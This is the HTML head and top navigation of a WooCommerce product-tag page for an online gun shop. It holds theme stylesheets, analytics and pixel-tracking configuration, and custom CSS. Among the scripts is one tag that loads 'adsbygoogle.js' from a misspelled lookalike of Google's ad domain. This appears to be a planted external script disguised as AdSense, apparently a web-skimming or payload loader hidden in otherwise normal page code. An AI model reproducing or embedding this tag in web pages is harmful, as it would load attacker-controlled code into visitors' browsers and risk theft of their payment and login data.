<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769706119' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1769706125' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1769706120' media='all' />
<link rel='stylesheet' id='elementor-post-595-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1769706120' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1769706125' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769706125' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"ga":{"woo_view_item_list_tag":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-VWGJTZ1P2B"],"params":{"event_category":"ecommerce","event_label":"Tag - BASES","items":[{"id":"232252","name":"DDF 0304707246 OPTICS MOUNT 1IN","quantity":1,"price":172,"item_list_name":"Tag - BASES","item_list_id":"tag_bases","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Daniel Defense"}],"page_title":"BASES","post_type":"product_tag","post_id":1384,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product-tag\/bases\/","user_role":"guest"},"e_id":"woo_view_item_list_tag","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"d5d0ada4cd","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gretasguns.com/wp-json/wp/v2/product_tag/1384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="archive tax-product_tag term-bases term-1384 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-page-595 elementor-default elementor-template-full-width elementor-kit-17">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
